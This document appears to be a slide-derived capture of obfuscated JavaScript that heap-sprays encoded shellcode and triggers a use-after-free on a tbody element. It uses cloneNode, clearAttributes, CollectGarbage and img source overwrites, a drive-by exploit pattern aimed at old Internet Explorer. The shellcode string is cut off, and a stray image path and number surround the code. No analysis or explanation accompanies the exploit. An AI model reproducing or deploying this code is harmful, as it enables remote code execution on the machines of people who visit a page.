

var MuqEZYdx = "%u56e8%u0000%u5300%u5655%u8b57%u246c%u8b18%u3c45%u548b%u7805%uea01…“ ;
var avIztsbF = "%u0C0C%u0C0C";
var TzsygYnD = "%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA";
var eSSOLKOd = unescape(MuqEZYdx);
var pbIkPrKa = new Array();
var wSqaQK = 1000;
var xASdnqwj = 0x100000;
var xAFKNqwO = 2;
var oQkmsLLP = 0x01020;
var EibcUrHC = xASdnqwj - (eSSOLKOd.length * xAFKNqwO + oQkmsLLP);
var cTAfWBbz = unescape(avIztsbF);
var oKqMlPqL = 0xC0;
while (cTAfWBbz.length < EibcUrHC / xAFKNqwO) {
    cTAfWBbz += cTAfWBbz;
}
var GBVpRAcd = cTAfWBbz.substring(0, EibcUrHC / xAFKNqwO);
delete cTAfWBbz;
for (JyxIaABZ = 0; JyxIaABZ < oKqMlPqL; JyxIaABZ++) {
    pbIkPrKa[JyxIaABZ] = GBVpRAcd + eSSOLKOd;
}
CollectGarbage();
var fseYOuUZ = unescape(TzsygYnD);
var wxDSxsOR = new Array();
for (var FNMszcqR = 0; FNMszcqR < wSqaQK; FNMszcqR++) wxDSxsOR.push(document.createElement("img"));

function FKOASMamskASDweqnbjdwasSDQWWQq() {
    vVLUmYRf = document.createElement("tbody");
    vVLUmYRf.click;
    var wycLwNIo = vVLUmYRf.cloneNode();
    vVLUmYRf.clearAttributes();
    vVLUmYRf = null;
    CollectGarbage();
    for (var CKGlPoYs = 0; CKGlPoYs < wxDSxsOR.length; CKGlPoYs++) wxDSxsOR[CKGlPoYs].src = fseYOuUZ;
    wycLwNIo.click;
}
window.setTimeout('FKOASMamskASDweqnbjdwasSDQWWQq();', wSqaQK);
5